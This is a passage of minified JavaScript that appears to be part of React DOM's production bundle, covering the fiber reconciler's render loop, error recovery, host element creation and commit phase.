l=iG();for((iu!==e||ic!==t)&&(iS=null,ix=tn()+500,iQ(e,t));;)try{(function(){for(;null!==is&&!te();)iX(is)})();break}catch(t){iq(e,t)}aU(),ia.current=l,ii=a,null!==is?t=0:(iu=null,ic=0,t=im)}if(0!==t){if(2===t&&0!==(a=ty(e))&&(r=a,t=ij(e,a)),1===t)throw n=ih,iQ(e,0),iU(e,r),iF(e,tn()),n;if(6===t)iU(e,r);else{if(a=e.current.alternate,0==(30&r)&&!function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var a=n[r],l=a.getSnapshot;a=a.value;try{if(!nK(l(),a))return!1}catch(e){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(a)&&(2===(t=iY(e,r))&&0!==(l=ty(e))&&(r=l,t=ij(e,l)),1===t))throw n=ih,iQ(e,0),iU(e,r),iF(e,tn()),n;switch(e.finishedWork=a,e.finishedLanes=r,t){case 0:case 1:throw Error(d(345));case 2:case 5:iZ(e,iw,iS);break;case 3:if(iU(e,r),(130023424&r)===r&&10<(t=ik+500-tn())){if(0!==tv(e,0))break;if(((a=e.suspendedLanes)&r)!==r){iR(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=rM(iZ.bind(null,e,iw,iS),t);break}iZ(e,iw,iS);break;case 4:if(iU(e,r),(4194240&r)===r)break;for(a=-1,t=e.eventTimes;0<r;){var o=31-tf(r);l=1<<o,(o=t[o])>a&&(a=o),r&=~l}if(r=a,10<(r=(120>(r=tn()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*ir(r/1960))-r)){e.timeoutHandle=rM(iZ.bind(null,e,iw,iS),r);break}iZ(e,iw,iS);break;default:throw Error(d(329))}}}return iF(e,tn()),e.callbackNode===n?iD.bind(null,e):null}function ij(e,t){var n=ib;return e.current.memoizedState.isDehydrated&&(iQ(e,t).flags|=256),2!==(e=iY(e,t))&&(t=iw,iw=n,null!==t&&iA(t)),e}function iA(e){null===iw?iw=e:iw.push.apply(iw,e)}function iU(e,t){for(t&=~iy,t&=~iv,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-tf(t),r=1<<n;e[n]=-1,t&=~r}}function iW(e){if(0!=(6&ii))throw Error(d(327));i0();var t=tv(e,0);if(0==(1&t))return iF(e,tn()),null;var n=iY(e,t);if(0!==e.tag&&2===n){var r=ty(e);0!==r&&(t=r,n=ij(e,r))}if(1===n)throw n=ih,iQ(e,0),iU(e,t),iF(e,tn()),n;if(6===n)throw Error(d(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,iZ(e,iw,iS),iF(e,tn()),null}function iV(e,t){var n=ii;ii|=1;try{return e(t)}finally{0===(ii=n)&&(ix=tn()+500,al&&au())}}function iB(e){null!==iN&&0===iN.tag&&0==(6&ii)&&i0();var t=ii;ii|=1;var n=io.transition,r=tS;try{if(io.transition=null,tS=1,e)return e()}finally{tS=r,io.transition=n,0==(6&(ii=t))&&au()}}function iH(){id=ip.current,r1(ip)}function iQ(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,rR(n)),null!==is)for(n=is.return;null!==n;){var r=n;switch(ak(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&r7();break;case 3:lm(),r1(r5),r1(r3),lw();break;case 5:lg(r);break;case 4:lm();break;case 13:case 19:r1(lv);break;case 10:aW(r.type._context);break;case 22:case 23:iH()}n=n.return}if(iu=e,is=e=ue(e.current,null),ic=id=t,im=0,ih=null,iy=iv=ig=0,iw=ib=null,null!==aQ){for(t=0;t<aQ.length;t++)if(null!==(r=(n=aQ[t]).interleaved)){n.interleaved=null;var a=r.next,l=n.pending;if(null!==l){var o=l.next;l.next=a,r.next=o}n.pending=r}aQ=null}return e}function iq(e,t){for(;;){var n=is;try{if(aU(),lk.current=ol,lP){for(var r=l_.memoizedState;null!==r;){var a=r.queue;null!==a&&(a.pending=null),r=r.next}lP=!1}if(lS=0,lE=lC=l_=null,lN=!1,lz=0,il.current=null,null===n||null===n.return){im=1,ih=t,is=null;break}e:{var l=e,o=n.return,i=n,u=t;if(t=ic,i.flags|=32768,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u,c=i,f=c.tag;if(0==(1&c.mode)&&(0===f||11===f||15===f)){var p=c.alternate;p?(c.updateQueue=p.updateQueue,c.memoizedState=p.memoizedState,c.lanes=p.lanes):(c.updateQueue=null,c.memoizedState=null)}var m=og(o);if(null!==m){m.flags&=-257,ov(m,o,i,l,t),1&m.mode&&oh(l,s,t),t=m,u=s;var h=t.updateQueue;if(null===h){var g=new Set;g.add(u),t.updateQueue=g}else h.add(u);break e}if(0==(1&t)){oh(l,s,t),iK();break e}u=Error(d(426))}else if(a_&&1&i.mode){var v=og(o);if(null!==v){0==(65536&v.flags)&&(v.flags|=256),ov(v,o,i,l,t),aR(os(u,i));break e}}l=u=os(u,i),4!==im&&(im=2),null===ib?ib=[l]:ib.push(l),l=o;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var y=op(l,u,t);a2(l,y);break e;case 1:i=u;var b=l.type,w=l.stateNode;if(0==(128&l.flags)&&("function"==typeof b.getDerivedStateFromError||null!==w&&"function"==typeof w.componentDidCatch&&(null===iE||!iE.has(w)))){l.flags|=65536,t&=-t,l.lanes|=t;var k=om(l,i,t);a2(l,k);break e}}l=l.return}while(null!==l)}iJ(n)}catch(e){t=e,is===n&&null!==n&&(is=n=n.return);continue}break}}function iG(){var e=ia.current;return ia.current=ol,null===e?ol:e}function iK(){(0===im||3===im||2===im)&&(im=4),null===iu||0==(268435455&ig)&&0==(268435455&iv)||iU(iu,ic)}function iY(e,t){var n=ii;ii|=2;var r=iG();for((iu!==e||ic!==t)&&(iS=null,iQ(e,t));;)try{(function(){for(;null!==is;)iX(is)})();break}catch(t){iq(e,t)}if(aU(),ii=n,ia.current=r,null!==is)throw Error(d(261));return iu=null,ic=0,im}function iX(e){var t=s(e.alternate,e,id);e.memoizedProps=e.pendingProps,null===t?iJ(e):is=t,il.current=null}function iJ(e){var t=e;do{var n=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(n=function(e,t,n){var r=t.pendingProps;switch(ak(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return oW(t),null;case 1:case 17:return r9(t.type)&&r7(),oW(t),null;case 3:return r=t.stateNode,lm(),r1(r5),r1(r3),lw(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(null===e||null===e.child)&&(aL(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==aC&&(iA(aC),aC=null))),l(e,t),oW(t),null;case 5:lg(t);var i=ld(lf.current);if(n=t.type,null!==e&&null!=t.stateNode)o(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(d(166));return oW(t),null}if(e=ld(ls.current),aL(t)){r=t.stateNode,n=t.type;var s=t.memoizedProps;switch(r[rW]=t,r[rV]=s,e=0!=(1&t.mode),n){case"dialog":rh("cancel",r),rh("close",r);break;case"iframe":case"object":case"embed":rh("load",r);break;case"video":case"audio":for(i=0;i<rf.length;i++)rh(rf[i],r);break;case"source":rh("error",r);break;case"img":case"image":case"link":rh("error",r),rh("load",r);break;case"details":rh("toggle",r);break;case"input":ed(r,s),rh("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!s.multiple},rh("invalid",r);break;case"textarea":ew(r,s),rh("invalid",r)}for(var c in eR(n,s),i=null,s)if(s.hasOwnProperty(c)){var f=s[c];"children"===c?"string"==typeof f?r.textContent!==f&&(!0!==s.suppressHydrationWarning&&rN(r.textContent,f,e),i=["children",f]):"number"==typeof f&&r.textContent!==""+f&&(!0!==s.suppressHydrationWarning&&rN(r.textContent,f,e),i=["children",""+f]):m.hasOwnProperty(c)&&null!=f&&"onScroll"===c&&rh("scroll",r)}switch(n){case"input":eu(r),eh(r,s,!0);break;case"textarea":eu(r),ex(r);break;case"select":case"option":break;default:"function"==typeof s.onClick&&(r.onclick=rz)}r=i,t.updateQueue=r,null!==r&&(t.flags|=4)}else{c=9===i.nodeType?i:i.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=eS(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=c.createElement("div")).innerHTML="<script></script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=c.createElement(n,{is:r.is}):(e=c.createElement(n),"select"===n&&(c=e,r.multiple?c.multiple=!0:r.size&&(c.size=r.size))):e=c.createElementNS(e,n),e[rW]=t,e[rV]=r,a(e,t,!1,!1),t.stateNode=e;e:{switch(c=eI(n,r),n){case"dialog":rh("cancel",e),rh("close",e),i=r;break;case"iframe":case"object":case"embed":rh("load",e),i=r;break;case"video":case"audio":for(i=0;i<rf.length;i++)rh(rf[i],e);i=r;break;case"source":rh("error",e),i=r;break;case"img":case"image":case"link":rh("error",e),rh("load",e),i=r;break;case"details":rh("toggle",e),i=r;break;case"input":ed(e,r),i=ef(e,r),rh("invalid",e);break;case"option":default:i=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=en({},r,{value:void 0}),rh("invalid",e);break;case"textarea":ew(e,r),i=eb(e,r),rh("invalid",e)}for(s in eR(n,i),f=i)if(f.hasOwnProperty(s)){var p=f[s];"style"===s?eO(e,p):"dangerouslySetInnerHTML"===s?null!=(p=p?p.__html:void 0)&&eP(e,p):"children"===s?"string"==typeof p?("textarea"!==n||""!==p)&&eN(e,p):"number"==typeof p&&eN(e,""+p):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(m.hasOwnProperty(s)?null!=p&&"onScroll"===s&&rh("scroll",e):null!=p&&E(e,s,p,c))}switch(n){case"input":eu(e),eh(e,r,!1);break;case"textarea":eu(e),ex(e);break;case"option":null!=r.value&&e.setAttribute("value",""+eo(r.value));break;case"select":e.multiple=!!r.multiple,null!=(s=r.value)?ey(e,!!r.multiple,s,!1):null!=r.defaultValue&&ey(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof i.onClick&&(e.onclick=rz)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return oW(t),null;case 6:if(e&&null!=t.stateNode)u(e,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(d(166));if(n=ld(lf.current),ld(ls.current),aL(t)){if(r=t.stateNode,n=t.memoizedProps,r[rW]=t,(s=r.nodeValue!==n)&&null!==(e=ax))switch(e.tag){case 3:rN(r.nodeValue,n,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&rN(r.nodeValue,n,0!=(1&e.mode))}s&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[rW]=t,t.stateNode=r}return oW(t),null;case 13:if(r1(lv),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(a_&&null!==aS&&0!=(1&t.mode)&&0==(128&t.flags))aO(),aM(),t.flags|=98560,s=!1;else if(s=aL(t),null!==r&&null!==r.dehydrated){if(null===e){if(!s)throw Error(d(318));if(!(s=null!==(s=t.memoizedState)?s.dehydrated:null))throw Error(d(317));s[rW]=t}else aM(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;oW(t),s=!1}else null!==aC&&(iA(aC),aC=null),s=!0;if(!s)return 65536&t.flags?t:null}if(0!=(128&t.flags))return t.lanes=n,t;return(r=null!==r)!=(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&lv.current)?0===im&&(im=3):iK())),null!==t.updateQueue&&(t.flags|=4),oW(t),null;case 4:return lm(),l(e,t),null===e&&ry(t.stateNode.containerInfo),oW(t),null;case 10:return aW(t.type._context),oW(t),null;case 19:if(r1(lv),null===(s=t.memoizedState))return oW(t),null;if(r=0!=(128&t.flags),null===(c=s.rendering)){if(r)oU(s,!1);else{if(0!==im||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(c=ly(e))){for(t.flags|=128,oU(s,!1),null!==(r=c.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)s=n,e=r,s.flags&=14680066,null===(c=s.alternate)?(s.childLanes=0,s.lanes=e,s.child=null,s.subtreeFlags=0,s.memoizedProps=null,s.memoizedState=null,s.updateQueue=null,s.dependencies=null,s.stateNode=null):(s.childLanes=c.childLanes,s.lanes=c.lanes,s.child=c.child,s.subtreeFlags=0,s.deletions=null,s.memoizedProps=c.memoizedProps,s.memoizedState=c.memoizedState,s.updateQueue=c.updateQueue,s.type=c.type,e=c.dependencies,s.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return r2(lv,1&lv.current|2),t.child}e=e.sibling}null!==s.tail&&tn()>ix&&(t.flags|=128,r=!0,oU(s,!1),t.lanes=4194304)}}else{if(!r){if(null!==(e=ly(c))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),oU(s,!0),null===s.tail&&"hidden"===s.tailMode&&!c.alternate&&!a_)return oW(t),null}else 2*tn()-s.renderingStartTime>ix&&1073741824!==n&&(t.flags|=128,r=!0,oU(s,!1),t.lanes=4194304)}s.isBackwards?(c.sibling=t.child,t.child=c):(null!==(n=s.last)?n.sibling=c:t.child=c,s.last=c)}if(null!==s.tail)return t=s.tail,s.rendering=t,s.tail=t.sibling,s.renderingStartTime=tn(),t.sibling=null,n=lv.current,r2(lv,r?1&n|2:1&n),t;return oW(t),null;case 22:case 23:return iH(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&0!=(1&t.mode)?0!=(1073741824&id)&&(oW(t),6&t.subtreeFlags&&(t.flags|=8192)):oW(t),null;case 24:case 25:return null}throw Error(d(156,t.tag))}(n,t,id))){is=n;return}}else{if(null!==(n=function(e,t){switch(ak(t),t.tag){case 1:return r9(t.type)&&r7(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return lm(),r1(r5),r1(r3),lw(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return lg(t),null;case 13:if(r1(lv),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(d(340));aM()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return r1(lv),null;case 4:return lm(),null;case 10:return aW(t.type._context),null;case 22:case 23:return iH(),null;default:return null}}(n,t))){n.flags&=32767,is=n;return}if(null!==e)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{im=6,is=null;return}}if(null!==(t=t.sibling)){is=t;return}is=t=e}while(null!==t)0===im&&(im=5)}function iZ(e,t,n){var r=tS,a=io.transition;try{io.transition=null,tS=1,function(e,t,n,r){do i0();while(null!==iN)if(0!=(6&ii))throw Error(d(327));n=e.finishedWork;var a=e.finishedLanes;if(null!==n){if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(d(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var a=31-tf(n),l=1<<a;t[a]=0,r[a]=-1,e[a]=-1,n&=~l}}(e,l),e===iu&&(is=iu=null,ic=0),0==(2064&n.subtreeFlags)&&0==(2064&n.flags)||iP||(iP=!0,o=to,i=function(){return i0(),null},e9(o,i)),l=0!=(15990&n.flags),0!=(15990&n.subtreeFlags)||l){l=io.transition,io.transition=null;var o,i,u,s,c,f=tS;tS=1;var p=ii;ii|=4,il.current=null,function(e,t){if(rT=tG,n0(e=nZ())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var a,l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch(e){n=null;break e}var i=0,u=-1,s=-1,c=0,f=0,p=e,m=null;t:for(;;){for(;p!==n||0!==l&&3!==p.nodeType||(u=i+l),p!==o||0!==r&&3!==p.nodeType||(s=i+r),3===p.nodeType&&(i+=p.nodeValue.length),null!==(a=p.firstChild);)m=p,p=a;for(;;){if(p===e)break t;if(m===n&&++c===l&&(u=i),m===o&&++f===r&&(s=i),null!==(a=p.nextSibling))break;m=(p=m).parentNode}p=a}n=-1===u||-1===s?null:{start:u,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(rL={focusedElem:e,selectionRange:n},tG=!1,oQ=t;null!==oQ;)if(e=(t=oQ).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,oQ=e;else for(;null!==oQ;){t=oQ;try{var h=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==h){var g=h.memoizedProps,v=h.memoizedState,y=t.stateNode,b=y.getSnapshotBeforeUpdate(t.elementType===t.type?g:a$(t.type,g),v);y.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var w=t.stateNode.containerInfo;1===w.nodeType?w.textContent="":9===w.nodeType&&w.documentElement&&w.removeChild(w.documentElement);break;default:throw Error(d(163))}}catch(e){i2(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,oQ=e;break}oQ=t.return}h=oK,oK=!1}(e,n),o6(n,e),function(e){var t=nZ(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&function e(t,n){return!!t&&!!n&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(n.ownerDocument.documentElement,n)){if(null!==r&&n0(n)){if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var a=n.textContent.length,l=Math.min(r.start,a);r=void 0===r.end?l:Math.min(r.end,a),!e.extend&&l>r&&(a=r,r=l,l=a),a=nJ(n,l);var o=nJ(n,r);a&&o&&(1!==e.rangeCount||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&((t=t.createRange()).setStart(a.node,a.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}(rL),tG=!!rT,rL=rT=null,e.current=n,u=n,s=e,c=a,oQ=u,function e(t,n,r){for(var a=0!=(1&t.mode);null!==oQ;){var l=oQ,o=l.child;if(22===l.tag&&a){var i=null!==l.memoizedState||oV;if(!i){var u=l.alternate,s=null!==u&&null!==u.memoizedState||oB;u=oV;var c=oB;if(oV=i,(oB=s)&&!c)for(oQ=l;null!==oQ;)s=(i=oQ).child,22===i.tag&&null!==i.memoizedState?it(l):null!==s?(s.return=i,oQ=s):it(l);for(;null!==o;)oQ=o,e(o,n,r),o=o.sibling;oQ=l,oV=u,oB=c}o7(t,n,r)}else 0!=(8772&l.subtreeFlags)&&null!==o?(o.return=l,oQ=o):o7(t,n,r)}}(u,s,c),tt(),ii=p,tS=f,io.transition=l}else e.current=n;if(iP&&(iP=!1,iN=e,iz=a),0===(l=e.pendingLanes)&&(iE=null),function(e){if(tc&&"function"==typeof tc.onCommitFiberRoot)try{tc.onCommitFiberRoot(ts,e,void 0,128==(128&e.current.flags))}catch(e){}}(n.stateNode,r),iF(e,tn()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)r((a=t[n]).value,{componentStack:a.stack,digest:a.digest});if(i_)throw i_=!1,e=iC,iC=null,e;0!=(1&iz)&&0!==e.tag&&i0(),0!=(1&(l=e.pendingLanes))?e===iL?iT++:(iT=0,iL=e):iT=0,au()}}(e,t,n,r)}finally{io.transition=a,tS=r}return null}function i0(){if(null!==iN){var e=t_(iz),t=io.transition,n=tS;try{if(io.transition=null,tS=16>e?16:e,null===iN)var r=!1;else{if(e=iN,iN=null,iz=0,0!=(6&ii))throw Error(d(331));var a=ii;for(ii|=4,oQ=e.current;null!==oQ;){var l=oQ,o=l.child;if(0!=(16&oQ.flags)){var i=l.deletions;if(null!==i){for(var u=0;u<i.length;u++){var s=i[u];for(oQ=s;null!==oQ;){var c=oQ;switch(c.tag){case 0:case 11:case 15:oY(8,c,l)}var f=c.child;if(null!==f)f.return=c,oQ=f;else for(;null!==oQ;){var p=(c=oQ).sibling,m=c.return;if(function e(t){var n=t.alternate;null!==n&&(t.alternate=null,e(n)),t.child=null,t.deletions=null,t.sibling=null,5===t.tag&&null!==(n=t.stateNode)&&(delete n[rW],delete n[rV],delete n[rH],delete n[rQ],delete n[rq]),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}(c),c===s){oQ=null;break}if(null!==p){p.return=m,oQ=p;break}oQ=m}}}var h=l.alternate;if(null!==h){var g=h.child;if(null!==g){h.child=null;do{var v=g.sibling;g.sibling=null,g=v}while(null!==g)}}oQ=l}}if(0!=(2064&l.subtreeFlags)&&null!==o)o.return=l,oQ=o;else for(;null!==oQ;){if(l=oQ,0!=(2048&l.flags))switch(l.tag){case 0:case 11:case 15:oY(9,l,l.return)}var y=l.sibling;if(null!==y){y.return=l.return,oQ=y;break}oQ=l.return}}var b=e.current;for(oQ=b;null!==oQ;){var w=(o=oQ).child;if(0!=(2064&o.subtreeFlags)&&null!==w)w.return=o,oQ=w;else for(o=b;null!==oQ;){if(i=oQ,0!=(2048&i.flags))try{switch(i.tag){case 0:case 11:case 15:oX(9,i)}}catch(e){i2(i,i.return,e)}if(i===o){oQ=null;break}var k=i.sibling;if(null!==k){k.return=i.return,oQ=k;break}oQ=i.return}}if(ii=a,au(),tc&&"function"==typeof tc.onPostCommitFiberRoot)try{tc.onPostCommitFiberRoot(ts,e)}catch(e){}r=!0}return r}finally{tS=n,io.transition=t}}return!1}function i1(e,t,n){t=op(e,t=os(n,t),1),e=a0(e,t,1),t=iR(),null!==e&&(tk(e,1,t),iF(e,t))}function i2(e,t,n){if(3===e.tag)i1(e,e,n);else for(;null!==t;){if(3===t.tag){i1(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===iE||!iE.has(r))){e=om(t,e=os(n,e),1),t=a0(t,e,1),e=iR(),null!==t&&(tk(t,1,e),iF(t,e));break}}t=t.return}}function i4(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=iR(),e.pingedLanes|=e.suspendedLanes&n,iu===e&&(ic&n)===n&&(4===im||3===im&&(130023424&ic)===ic&&500>tn()-ik?iQ(e,0):iy|=n),iF(e,t)}function i3(e,t){0===t&&(0==(1&e.mode)?t=1:(t=th,0==(130023424&(th<<=1))&&(th=4194304)));var n=iR();null!==(e=aK(e,t))&&(tk(e,t,n),iF(e,n))}function i5(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),i3(e,n)}function i8(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,a=e.memoizedState;null!==a&&(n=a.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(d(314))}null!==r&&r.delete(t),i3(e,n)}function i6(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function i9(e,t,n,r){return new i6(e,t,n,r)}function i7(e){return!(!(e=e.prototype)||!e.isReactComponent)}function ue(e,t){var n=e.alternate;return null===n?((n=i9(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function ut(e,t,n,r,a,l){var o=2;if(r=e,"function"==typeof e)i7(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case T:return un(n.children,a,l,t);case L:o=8,a|=8;break;case O:return(e=i9(12,n,t,2|a)).elementType=O,e.lanes=l,e;case $:return(e=i9(13,n,t,a)).elementType=$,e.lanes=l,e;case F:return(e=i9(19,n,t,a)).elementType=F,e.lanes=l,e;case A:return ur(n,a,l,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case M:o=10;break e;case R:o=9;break e;case I:o=11;break e;case D:o=14;break e;case j:o=16,r=null;break e}throw Error(d(130,null==e?e:typeof e,""))}return(t=i9(o,n,t,a)).elementType=e,t.type=r,t.lanes=l,t}function un(e,t,n,r){return(e=i9(7,e,r,t)).lanes=n,e}function ur(e,t,n,r){return(e=i9(22,e,r,t)).elementType=A,e.lanes=n,e.stateNode={isHidden:!1},e}function ua(e,t,n){return(e=i9(6,e,null,t)).lanes=n,e}function ul(e,t,n){return(t=i9(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function uo(e,t,n,r,a){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=tw(0),this.expirationTimes=tw(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tw(0),this.identifierPrefix=r,this.onRecoverableError=a,this.mutableSourceEagerHydrationData=null}function ui(e,t,n,r,a,l,o,i,u){return e=new uo(e,t,n,i,u),1===t?(t=1,!0===l&&(t|=8)):t=0,l=i9(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},aX(l),e}function uu(e){if(!e)return r4;e=e._reactInternals;e:{if(e3(e)!==e||1!==e.tag)throw Error(d(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(r9(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t)throw Error(d(171))}if(1===e.tag){var n=e.type;if(r9(n))return at(e,n,t)}return t}function us(e,t,n,r,a,l,o,i,u){return(e=ui(n,r,!0,e,a,l,o,i,u)).context=uu(null),n=e.current,(l=aZ(r=iR(),a=iI(n))).callback=null!=t?t:null,a0(n,l,a),e.current.lanes=a,tk(e,a,r),iF(e,r),e}function uc(e,t,n,r){var a=t.current,l=iR(),o=iI(a);return n=uu(n),null===t.context?t.context=n:t.pendingContext=n,(t=aZ(l,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=a0(a,t,o))&&(i$(e,a,o,l),a1(e,a,o)),o}function uf(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function ud(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function up(e,t){ud(e,t),(e=e.alternate)&&ud(e,t)}s=function(e,t,n){if(null!==e){if(e.memoizedProps!==t.pendingProps||r5.current)ob=!0;else{if(0==(e.lanes&n)&&0==(128&t.flags))return ob=!1,function(e,t,n){switch(t.tag){case 3:oz(t),aM();break;case 5:lh(t);break;case 1:r9(t.type)&&an(t);break;case 4:lp(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,a=t.memoizedProps.value;r2(aF,r._currentValue),r._currentValue=a;break;case 13:if(null!==(r=t.memoizedState)){if(null!==r.dehydrated)return r2(lv,1&lv.current),t.flags|=128,null;if(0!=(n&t.child.childLanes))return oM(e,t,n);return r2(lv,1&lv.current),null!==(e=oA(e,t,n))?e.sibling:null}r2(lv,1&lv.current);break;case 19:if(r=0!=(n&t.childLanes),0!=(128&e.flags)){if(r)return oD(e,t,n);t.flags|=128}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),r2(lv,lv.current),!r)return null;break;case 22:case 23:return t.lanes=0,o_(e,t,n)}return oA(e,t,n)}(e,t,n);ob=0!=(131072&e.flags)}}else 